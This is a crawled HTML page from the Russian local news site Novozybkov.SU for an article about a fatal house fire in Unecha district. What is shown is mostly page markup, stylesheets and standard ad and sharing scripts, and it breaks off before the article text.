

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D1%83%D0%BD%D0%B5%D1%87%D1%81%D0%BA%D0%BE%D0%BC-%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5-%D0%BF%D1%80%D0%B8-%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5-%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%D0%BB%D0%B8-%D0%B4/
body_size: 22501
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Унечском районе при пожаре погибли двое • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/" />
<link rel="shortlink" href="https://novozybkov.su/?p=182959" />
<meta name="description" content="12 мая в 14:19 в оперативную дежурную смену Главного управления МЧС России по Брянской области поступило сообщение о пожаре в частном жилом доме по адресу…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Унечском районе при пожаре погибли двое" />
<meta property="og:description" content="12 мая в 14:19 в оперативную дежурную смену Главного управления МЧС России по Брянской области поступило сообщение о пожаре в частном жилом доме по адресу: Унечский район, н.п. Дубиновка, ул. Гагарина." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2024-05-12T14:24:11+00:00" />
<meta property="article:modified_time" content="2024-05-12T14:24:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Унечском районе при пожаре погибли двое" />
<meta name="twitter:description" content="12 мая в 14:19 в оперативную дежурную смену Главного управления МЧС России по Брянской области поступило сообщение о пожаре в частном жилом доме по адресу: Унечский район, н.п. Дубиновка, ул. Гагарина." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/","url":"https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/","name":"В Унечском районе при пожаре погибли двое • Новозыбков.SU","description":"12 мая в 14:19 в оперативную дежурную смену Главного управления МЧС России по Брянской области поступило сообщение о пожаре в частном жилом доме по адресу…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Унечском районе при пожаре погибли двое"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/"},"datePublished":"2024-05-12T14:24:11+00:00","dateModified":"2024-05-12T14:24:11+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.01ms meta | 1.13ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=592017562&#038;current-layout=single%7C%7Cpost%7C%7C182959' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=878000919&#038;current-layout=single%7C%7Cpost%7C%7C182959' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1868795610&#038;current-layout=single%7C%7Cpost%7C%7C182959' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=690474957&amp;current-layout=single%7C%7Cpost%7C%7C182959" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=2056068215&amp;current-layout=single%7C%7Cpost%7C%7C182959" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Унечском районе при пожаре погибли двое&raquo;" href="https://novozybkov.su/%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d0%b4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2583%25d0%25bd%25d0%25b5%25d1%2587%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25bb%25d0%25b8-%25d0%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2583%25d0%25bd%25d0%25b5%25d1%2587%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1%25d0%25bb%25d0%25b8-%25d0%25b4%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-182959 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-182959 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
